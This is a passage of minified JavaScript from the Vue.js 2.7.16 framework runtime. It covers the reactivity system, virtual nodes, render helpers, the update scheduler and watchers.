n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),a=Array.isArray(t);if(o&&a)return e.length===t.length&&e.every(function(e,n){return F(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||a)return!1;var i=Object.keys(e),s=Object.keys(t);return i.length===s.length&&i.every(function(n){return F(e[n],t[n])})}catch(e){return!1}}function L(e,t){for(var n=0;n<e.length;n++)if(F(e[n],t))return n;return-1}function M(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function z(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var U="data-server-rendered",H=["component","directive","filter"],V=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:j,parsePlatformTagName:B,mustUseProp:D,async:!0,_lifecycleHooks:V},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function K(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^".concat(q.source,".$_\\d]"));var Y="__proto__"in{},Z="undefined"!=typeof window,Q=Z&&window.navigator.userAgent.toLowerCase(),X=Q&&/msie|trident/.test(Q),ee=Q&&Q.indexOf("msie 9.0")>0,te=Q&&Q.indexOf("edge/")>0;Q&&Q.indexOf("android");var ne=Q&&/iphone|ipad|ipod|ios/.test(Q);Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q);var re,oe=Q&&Q.match(/firefox\/(\d+)/),ae={}.watch,ie=!1;if(Z)try{var se={};Object.defineProperty(se,"passive",{get:function(){ie=!0}}),window.addEventListener("test-passive",null,se)}catch(e){}var ce=function(){return void 0===re&&(re=!Z&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),re},de=Z&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function le(e){return"function"==typeof e&&/native code/.test(e.toString())}var ue,fe="undefined"!=typeof Symbol&&le(Symbol)&&"undefined"!=typeof Reflect&&le(Reflect.ownKeys);ue="undefined"!=typeof Set&&le(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=null;function be(){return pe&&{proxy:pe}}function he(e){void 0===e&&(e=null),e||pe&&pe._scope.off(),pe=e,e&&e._scope.on()}var ve=function(){function e(e,t,n,r,o,a,i,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=i,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),ge=function(e){void 0===e&&(e="");var t=new ve;return t.text=e,t.isComment=!0,t};function me(e){return new ve(void 0,void 0,void 0,String(e))}function ye(e){var t=new ve(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}"function"==typeof SuppressedError&&SuppressedError;var xe=0,we=[],_e=function(){for(var e=0;e<we.length;e++){var t=we[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}we.length=0},$e=function(){function e(){this._pending=!1,this.id=xe++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,we.push(this))},e.prototype.depend=function(t){e.target&&e.target.addDep(this)},e.prototype.notify=function(e){var t=this.subs.filter(function(e){return e});for(var n=0,r=t.length;n<r;n++){0,t[n].update()}},e}();$e.target=null;var ke=[];function Ce(e){ke.push(e),$e.target=e}function Se(){ke.pop(),$e.target=ke[ke.length-1]}var Oe=Array.prototype,Pe=Object.create(Oe);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Oe[e];K(Pe,e,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,a=t.apply(this,n),i=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&i.observeArray(o),i.dep.notify(),a})});var Ae=Object.getOwnPropertyNames(Pe),Ee={},Ne=!0;function Te(e){Ne=e}var Re={notify:j,depend:j,addSub:j,removeSub:j},Ie=function(){function e(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Re:new $e,this.vmCount=0,K(e,"__ob__",this),o(e)){if(!n)if(Y)e.__proto__=Pe;else for(var r=0,a=Ae.length;r<a;r++){K(e,s=Ae[r],Pe[s])}t||this.observeArray(e)}else{var i=Object.keys(e);for(r=0;r<i.length;r++){var s;De(e,s=i[r],Ee,void 0,t,n)}}}return e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)je(e[t],!1,this.mock)},e}();function je(e,t,n){return e&&k(e,"__ob__")&&e.__ob__ instanceof Ie?e.__ob__:!Ne||!n&&ce()||!o(e)&&!f(e)||!Object.isExtensible(e)||e.__v_skip||Ye(e)||e instanceof ve?void 0:new Ie(e,t,n)}function De(e,t,n,r,a,i,s){void 0===s&&(s=!1);var c=new $e,d=Object.getOwnPropertyDescriptor(e,t);if(!d||!1!==d.configurable){var l=d&&d.get,u=d&&d.set;l&&!u||n!==Ee&&2!==arguments.length||(n=e[t]);var f=a?n&&n.__ob__:je(n,!1,i);return Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=l?l.call(e):n;return $e.target&&(c.depend(),f&&(f.dep.depend(),o(t)&&Le(t))),Ye(t)&&!a?t.value:t},set:function(t){var r=l?l.call(e):n;if(z(r,t)){if(u)u.call(e,t);else{if(l)return;if(!a&&Ye(r)&&!Ye(t))return void(r.value=t);n=t}f=a?t&&t.__ob__:je(t,!1,i),c.notify()}}}),c}}function Be(e,t,n){if(!Ge(e)){var r=e.__ob__;return o(e)&&b(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),r&&!r.shallow&&r.mock&&je(n,!1,!0),n):t in e&&!(t in Object.prototype)?(e[t]=n,n):e._isVue||r&&r.vmCount?n:r?(De(r.value,t,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(e[t]=n,n)}}function Fe(e,t){if(o(e)&&b(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||Ge(e)||k(e,t)&&(delete e[t],n&&n.dep.notify())}}function Le(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),o(t)&&Le(t)}function Me(e){return Ue(e,!1),e}function ze(e){return Ue(e,!0),K(e,"__v_isShallow",!0),e}function Ue(e,t){if(!Ge(e)){je(e,t,ce());0}}function He(e){return Ge(e)?He(e.__v_raw):!(!e||!e.__ob__)}function Ve(e){return!(!e||!e.__v_isShallow)}function Ge(e){return!(!e||!e.__v_isReadonly)}function qe(e){return He(e)||Ge(e)}function We(e){var t=e&&e.__v_raw;return t?We(t):e}function Ke(e){return Object.isExtensible(e)&&K(e,"__v_skip",!0),e}var Je="__v_isRef";function Ye(e){return!(!e||!0!==e.__v_isRef)}function Ze(e){return Xe(e,!1)}function Qe(e){return Xe(e,!0)}function Xe(e,t){if(Ye(e))return e;var n={};return K(n,Je,!0),K(n,"__v_isShallow",t),K(n,"dep",De(n,"value",e,null,t,ce())),n}function et(e){e.dep&&e.dep.notify()}function tt(e){return Ye(e)?e.value:e}function nt(e){if(He(e))return e;for(var t={},n=Object.keys(e),r=0;r<n.length;r++)rt(t,e,n[r]);return t}function rt(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(Ye(e))return e.value;var r=e&&e.__ob__;return r&&r.dep.depend(),e},set:function(e){var r=t[n];Ye(r)&&!Ye(e)?r.value=e:t[n]=e}})}function ot(e){var t=new $e,n=e(function(){t.depend()},function(){t.notify()}),r=n.get,o=n.set,a={get value(){return r()},set value(e){o(e)}};return K(a,Je,!0),a}function at(e){var t=o(e)?new Array(e.length):{};for(var n in e)t[n]=it(e,n);return t}function it(e,t,n){var r=e[t];if(Ye(r))return r;var o={get value(){var r=e[t];return void 0===r?n:r},set value(n){e[t]=n}};return K(o,Je,!0),o}var st="__v_rawToReadonly",ct="__v_rawToShallowReadonly";function dt(e){return lt(e,!1)}function lt(e,t){if(!f(e))return e;if(Ge(e))return e;var n=t?ct:st,r=e[n];if(r)return r;var o=Object.create(Object.getPrototypeOf(e));K(e,n,o),K(o,"__v_isReadonly",!0),K(o,"__v_raw",e),Ye(e)&&K(o,Je,!0),(t||Ve(e))&&K(o,"__v_isShallow",!0);for(var a=Object.keys(e),i=0;i<a.length;i++)ut(o,e,a[i],t);return o}function ut(e,t,n,r){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return r||!f(e)?e:dt(e)},set:function(){}})}function ft(e){return lt(e,!0)}function pt(e,t){var n,r,o=d(e);o?(n=e,r=j):(n=e.get,r=e.set);var a=ce()?null:new Nr(pe,n,j,{lazy:!0});var i={effect:a,get value(){return a?(a.dirty&&a.evaluate(),$e.target&&a.depend(),a.value):n()},set value(e){r(e)}};return K(i,Je,!0),K(i,"__v_isReadonly",o),i}var bt=C(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ht(e,t){function n(){var e=n.fns;if(!o(e))return Jn(e,null,arguments,t,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)Jn(r[a],null,arguments,t,"v-on handler")}return n.fns=e,n}function vt(e,t,n,r,o,i){var c,d,l,u;for(c in e)d=e[c],l=t[c],u=bt(c),a(d)||(a(l)?(a(d.fns)&&(d=e[c]=ht(d,i)),s(u.once)&&(d=e[c]=o(u.name,d,u.capture)),n(u.name,d,u.capture,u.passive,u.params)):d!==l&&(l.fns=d,e[c]=l));for(c in t)a(e[c])&&r((u=bt(c)).name,t[c],u.capture)}function gt(e,t,n){var r;e instanceof ve&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function c(){n.apply(this,arguments),_(r.fns,c)}a(o)?r=ht([c]):i(o.fns)&&s(o.merged)?(r=o).fns.push(c):r=ht([o,c]),r.merged=!0,e[t]=r}function mt(e,t,n,r,o){if(i(t)){if(k(t,n))return e[n]=t[n],o||delete t[n],!0;if(k(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function yt(e){return c(e)?[me(e)]:o(e)?wt(e):void 0}function xt(e){return i(e)&&i(e.text)&&!1===e.isComment}function wt(e,t){var n,r,d,l,u=[];for(n=0;n<e.length;n++)a(r=e[n])||"boolean"==typeof r||(l=u[d=u.length-1],o(r)?r.length>0&&(xt((r=wt(r,"".concat(t||"","_").concat(n)))[0])&&xt(l)&&(u[d]=me(l.text+r[0].text),r.shift()),u.push.apply(u,r)):c(r)?xt(l)?u[d]=me(l.text+r):""!==r&&u.push(me(r)):xt(r)&&xt(l)?u[d]=me(l.text+r.text):(s(e._isVList)&&i(r.tag)&&a(r.key)&&i(t)&&(r.key="__vlist".concat(t,"_").concat(n,"__")),u.push(r)));return u}var _t=1,$t=2;function kt(e,t,n,r,a,u){return(o(n)||c(n))&&(a=r,r=n,n=void 0),s(u)&&(a=$t),function(e,t,n,r,a){if(i(n)&&i(n.__ob__))return ge();i(n)&&i(n.is)&&(t=n.is);if(!t)return ge();0;o(r)&&d(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);a===$t?r=yt(r):a===_t&&(r=function(e){for(var t=0;t<e.length;t++)if(o(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var s,c;if("string"==typeof t){var u=void 0;c=e.$vnode&&e.$vnode.ns||G.getTagNamespace(t),s=G.isReservedTag(t)?new ve(G.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!i(u=ao(e.$options,"components",t))?new ve(t,n,r,void 0,void 0,e):Jr(u,n,e,r,t)}else s=Jr(t,n,e,r);return o(s)?s:i(s)?(i(c)&&Ct(s,c),i(n)&&function(e){l(e.style)&&Pr(e.style);l(e.class)&&Pr(e.class)}(n),s):ge()}(e,t,n,r,a)}function Ct(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),i(e.children))for(var r=0,o=e.children.length;r<o;r++){var c=e.children[r];i(c.tag)&&(a(c.ns)||s(n)&&"svg"!==c.tag)&&Ct(c,t,n)}}function St(e,t){var n,r,a,s,c=null;if(o(e)||"string"==typeof e)for(c=new Array(e.length),n=0,r=e.length;n<r;n++)c[n]=t(e[n],n);else if("number"==typeof e)for(c=new Array(e),n=0;n<e;n++)c[n]=t(n+1,n);else if(l(e))if(fe&&e[Symbol.iterator]){c=[];for(var d=e[Symbol.iterator](),u=d.next();!u.done;)c.push(t(u.value,c.length)),u=d.next()}else for(a=Object.keys(e),c=new Array(a.length),n=0,r=a.length;n<r;n++)s=a[n],c[n]=t(e[s],s,n);return i(c)||(c=[]),c._isVList=!0,c}function Ot(e,t,n,r){var o,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=R(R({},r),n)),o=a(n)||(d(t)?t():t)):o=this.$slots[e]||(d(t)?t():t);var i=n&&n.slot;return i?this.$createElement("template",{slot:i},o):o}function Pt(e){return ao(this.$options,"filters",e,!0)||B}function At(e,t){return o(e)?-1===e.indexOf(t):e!==t}function Et(e,t,n,r,o){var a=G.keyCodes[t]||n;return o&&r&&!G.keyCodes[t]?At(o,r):a?At(a,e):r?E(r)!==t:void 0===e}function Nt(e,t,n,r,a){if(n)if(l(n)){o(n)&&(n=I(n));var i=void 0,s=function(o){if("class"===o||"style"===o||w(o))i=e;else{var s=e.attrs&&e.attrs.type;i=r||G.mustUseProp(t,s,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=O(o),d=E(o);c in i||d in i||(i[o]=n[o],a&&((e.on||(e.on={}))["update:".concat(o)]=function(e){n[o]=e}))};for(var c in n)s(c)}else;return e}function Tt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||It(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),r}function Rt(e,t,n){return It(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function It(e,t,n){if(o(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&jt(e[r],"".concat(t,"_").concat(r),n);else jt(e,t,n)}function jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Dt(e,t){if(t)if(f(t)){var n=e.on=e.on?R({},e.on):{};for(var r in t){var o=n[r],a=t[r];n[r]=o?[].concat(o,a):a}}else;return e}function Bt(e,t,n,r){t=t||{$stable:!n};for(var a=0;a<e.length;a++){var i=e[a];o(i)?Bt(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Ft(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function Mt(e){e._o=Rt,e._n=m,e._s=v,e._l=St,e._t=Ot,e._q=F,e._i=L,e._m=Tt,e._f=Pt,e._k=Et,e._b=Nt,e._v=me,e._e=ge,e._u=Bt,e._g=Dt,e._d=Ft,e._p=Lt}function zt(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var a=e[r],i=a.data;if(i&&i.attrs&&i.attrs.slot&&delete i.attrs.slot,a.context!==t&&a.fnContext!==t||!i||null==i.slot)(n.default||(n.default=[])).push(a);else{var s=i.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}}for(var d in n)n[d].every(Ut)&&delete n[d];return n}function Ut(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ht(e){return e.isComment&&e.asyncFactory}function Vt(e,t,n,o){var a,i=Object.keys(n).length>0,s=t?!!t.$stable:!i,c=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(s&&o&&o!==r&&c===o.$key&&!i&&!o.$hasNormal)return o;for(var d in a={},t)t[d]&&"$"!==d[0]&&(a[d]=Gt(e,n,d,t[d]))}else a={};for(var l in n)l in a||(a[l]=qt(n,l));return t&&Object.isExtensible(t)&&(t._normalized=a),K(a,"$stable",s),K(a,"$key",c),K(a,"$hasNormal",i),a}function Gt(e,t,n,r){var a=function(){var t=pe;he(e);var n=arguments.length?r.apply(null,arguments):r({}),a=(n=n&&"object"==typeof n&&!o(n)?[n]:yt(n))&&n[0];return he(t),n&&(!a||1===n.length&&a.isComment&&!Ht(a))?void 0:n};return r.proxy&&Object.defineProperty(t,n,{get:a,enumerable:!0,configurable:!0}),a}function qt(e,t){return function(){return e[t]}}function Wt(e){return{get attrs(){if(!e._attrsProxy){var t=e._attrsProxy={};K(t,"_v_attr_proxy",!0),Kt(t,e.$attrs,r,e,"$attrs")}return e._attrsProxy},get listeners(){e._listenersProxy||Kt(e._listenersProxy={},e.$listeners,r,e,"$listeners");return e._listenersProxy},get slots(){return function(e){e._slotsProxy||Yt(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(e)},emit:N(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach(function(n){return rt(e,t,n)})}}}function Kt(e,t,n,r,o){var a=!1;for(var i in t)i in e?t[i]!==n[i]&&(a=!0):(a=!0,Jt(e,i,r,o));for(var i in e)i in t||(a=!0,delete e[i]);return a}function Jt(e,t,n,r){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[r][t]}})}function Yt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Zt(){return en().slots}function Qt(){return en().attrs}function Xt(){return en().listeners}function en(){var e=pe;return e._setupContext||(e._setupContext=Wt(e))}function tn(e,t){var n=o(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(var r in t){var a=n[r];a?o(a)||d(a)?n[r]={type:a,default:t[r]}:a.default=t[r]:null===a&&(n[r]={default:t[r]})}return n}var nn,rn,on=null;function an(e,t){return(e.__esModule||fe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function sn(e){if(o(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||Ht(n)))return n}}function cn(e,t){nn.$on(e,t)}function dn(e,t){nn.$off(e,t)}function ln(e,t){var n=nn;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function un(e,t,n){nn=e,vt(t,n||{},cn,dn,ln,e),nn=void 0}var fn=function(){function e(e){void 0===e&&(e=!1),this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=rn,!e&&rn&&(this.index=(rn.scopes||(rn.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=rn;try{return rn=this,e()}finally{rn=t}}else 0},e.prototype.on=function(){rn=this},e.prototype.off=function(){rn=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},e}();function pn(e){return new fn(e)}function bn(){return rn}function hn(e){rn&&rn.cleanups.push(e)}var vn=null;function gn(e){var t=vn;return vn=e,function(){vn=t}}function mn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function yn(e,t){if(t){if(e._directInactive=!1,mn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)yn(e.$children[n]);wn(e,"activated")}}function xn(e,t){if(!(t&&(e._directInactive=!0,mn(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)xn(e.$children[n]);wn(e,"deactivated")}}function wn(e,t,n,r){void 0===r&&(r=!0),Ce();var o=pe,a=bn();r&&he(e);var i=e.$options[t],s="".concat(t," hook");if(i)for(var c=0,d=i.length;c<d;c++)Jn(i[c],e,n||null,e,s);e._hasHookEvent&&e.$emit("hook:"+t),r&&(he(o),a&&a.on()),Se()}var _n=[],$n=[],kn={},Cn=!1,Sn=!1,On=0;var Pn=0,An=Date.now;if(Z&&!X){var En=window.performance;En&&"function"==typeof En.now&&An()>document.createEvent("Event").timeStamp&&(An=function(){return En.now()})}var Nn=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function Tn(){var e,t;for(Pn=An(),Sn=!0,_n.sort(Nn),On=0;On<_n.length;On++)(e=_n[On]).before&&e.before(),t=e.id,kn[t]=null,e.run();var n=$n.slice(),r=_n.slice();On=_n.length=$n.length=0,kn={},Cn=Sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,yn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&wn(r,"updated")}}(r),_e(),de&&G.devtools&&de.emit("flush")}function Rn(e){var t=e.id;if(null==kn[t]&&(e!==$e.target||!e.noRecurse)){if(kn[t]=!0,Sn){for(var n=_n.length-1;n>On&&_n[n].id>e.id;)n--;_n.splice(n+1,0,e)}else _n.push(e);Cn||(Cn=!0,sr(Tn))}}var In="watcher",jn="".concat(In," callback"),Dn="".concat(In," getter"),Bn="".concat(In," cleanup");function Fn(e,t){return Hn(e,null,t)}function Ln(e,t){return Hn(e,null,{flush:"post"})}function Mn(e,t){return Hn(e,null,{flush:"sync"})}var zn={};function Un(e,t,n){return Hn(e,t,n)}function Hn(e,t,n){var a=void 0===n?r:n,i=a.immediate,s=a.deep,c=a.flush,l=void 0===c?"pre":c;a.onTrack,a.onTrigger;var u,f,p=pe,b=function(e,t,n){void 0===n&&(n=null);var r=Jn(e,null,n,p,t);return s&&r&&r.__ob__&&r.__ob__.dep.depend(),r},h=!1,v=!1;if(Ye(e)?(u=function(){return e.value},h=Ve(e)):He(e)?(u=function(){return e.__ob__.dep.depend(),e},s=!0):o(e)?(v=!0,h=e.some(function(e){return He(e)||Ve(e)}),u=function(){return e.map(function(e){return Ye(e)?e.value:He(e)?(e.__ob__.dep.depend(),Pr(e)):d(e)?b(e,Dn):void 0})}):u=d(e)?t?function(){return b(e,Dn)}:function(){if(!p||!p._isDestroyed)return f&&f(),b(e,In,[m])}:j,t&&s){var g=u;u=function(){return Pr(g())}}var m=function(e){f=y.onStop=function(){b(e,Bn)}};if(ce())return m=j,t?i&&b(t,jn,[u(),v?[]:void 0,m]):u(),j;var y=new Nr(pe,u,j,{lazy:!0});y.noRecurse=!t;var x=v?[]:zn;return y.run=function(){if(y.active)if(t){var e=y.get();(s||h||(v?e.some(function(e,t){return z(e,x[t])}):z(e,x)))&&(f&&f(),b(t,jn,[e,x===zn?void 0:x,m]),x=e)}else y.get()},"sync"===l?y.update=y.run:"post"===l?(y.post=!0,y.update=function(){return Rn(y)}):y.update=function(){if(p&&p===pe&&!p._isMounted){var e=p._preWatchers||(p._preWatchers=[]);e.indexOf(y)<0&&e.push(y)}else Rn(y)},t?i?y.run():x=y.get():"post"===l&&p?p.$once("hook:mounted",function(){return y.get()}):y.get(),function(){y.teardown()}}function Vn(e,t){pe&&(Gn(pe)[e]=t)}function Gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function qn(e,t,n){void 0===n&&(n=!1);var r=pe;if(r){var o=r.$parent&&r.$parent._provided;if(o&&e in o)return o[e];if(arguments.length>1)return n&&d(t)?t.call(r):t}else 0}function Wn(e,t,n){return kt(pe,e,t,n,2,!0)}function Kn(e,t,n){Ce();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var a=0;a<o.length;a++)try{if(!1===o[a].call(r,e,t,n))return}catch(e){Yn(e,r,"errorCaptured hook")}}Yn(e,t,n)}finally{Se()}}function Jn(e,t,n,r,o){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&h(a)&&!a._handled&&(a.catch(function(e){return Kn(e,r,o+" (Promise/async)")}),a._handled=!0)}catch(e){Kn(e,r,o)}return a}function Yn(e,t,n){if(G.errorHandler)try{return G.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Zn(t,null,"config.errorHandler")}Zn(e,t,n)}function Zn(e,t,n){if(!Z||"undefined"==typeof console)throw e;console.error(e)}var Qn,Xn=!1,er=[],tr=!1;function nr(){tr=!1;var e=er.slice(0);er.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&le(Promise)){var rr=Promise.resolve();Qn=function(){rr.then(nr),ne&&setTimeout(j)},Xn=!0}else if(X||"undefined"==typeof MutationObserver||!le(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Qn="undefined"!=typeof setImmediate&&le(setImmediate)?function(){setImmediate(nr)}:function(){setTimeout(nr,0)};else{var or=1,ar=new MutationObserver(nr),ir=document.createTextNode(String(or));ar.observe(ir,{characterData:!0}),Qn=function(){or=(or+1)%2,ir.data=String(or)},Xn=!0}function sr(e,t){var n;if(er.push(function(){if(e)try{e.call(t)}catch(e){Kn(e,t,"nextTick")}else n&&n(t)}),tr||(tr=!0,Qn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function cr(e){if(void 0===e&&(e="$style"),!pe)return r;var t=pe[e];return t||r}function dr(e){if(Z){var t=pe;t&&Ln(function(){var n=t.$el,r=e(t,t._setupProxy);if(n&&1===n.nodeType){var o=n.style;for(var a in r)o.setProperty("--".concat(a),r[a])}})}}function lr(e){d(e)&&(e={loader:e});var t=e.loader,n=e.loadingComponent,r=e.errorComponent,o=e.delay,a=void 0===o?200:o,i=e.timeout,s=(e.suspensible,e.onError);var c=null,l=0,u=function(){var e;return c||(e=c=t().catch(function(e){if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise(function(t,n){s(e,function(){return t((l++,c=null,u()))},function(){return n(e)},l+1)});throw e}).then(function(t){return e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),t)}))};return function(){return{component:u(),delay:a,timeout:i,error:r,loading:n}}}function ur(e){return function(t,n){if(void 0===n&&(n=pe),n)return function(e,t,n){var r=e.$options;r[t]=to(r[t],n)}(n,e,t)}}var fr=ur("beforeMount"),pr=ur("mounted"),br=ur("beforeUpdate"),hr=ur("updated"),vr=ur("beforeDestroy"),gr=ur("destroyed"),mr=ur("activated"),yr=ur("deactivated"),xr=ur("serverPrefetch"),wr=ur("renderTracked"),_r=ur("renderTriggered"),$r=ur("errorCaptured");function kr(e,t){void 0===t&&(t=pe),$r(e,t)}var Cr="2.7.16";function Sr(e){return e}var Or=new ue;function Pr(e){return Ar(e,Or),Or.clear(),e}function Ar(e,t){var n,r,a=o(e);if(!(!a&&!l(e)||e.__v_skip||Object.isFrozen(e)||e instanceof ve)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(a)for(n=e.length;n--;)Ar(e[n],t);else if(Ye(e))Ar(e.value,t);else for(n=(r=Object.keys(e)).length;n--;)Ar(e[r[n]],t)}}var Er=0,Nr=function(){function e(e,t,n,r,o){var a,i;a=this,void 0===(i=rn&&!rn._vm?rn:e?e._scope:void 0)&&(i=rn),i&&i.active&&i.effects.push(a),(this.vm=e)&&o&&(e._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Er,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ue,this.newDepIds=new ue,this.expression="",d(t)?this.getter=t:(this.getter=function(e){if(!J.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;Ce(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Kn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Pr(e),Se(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var 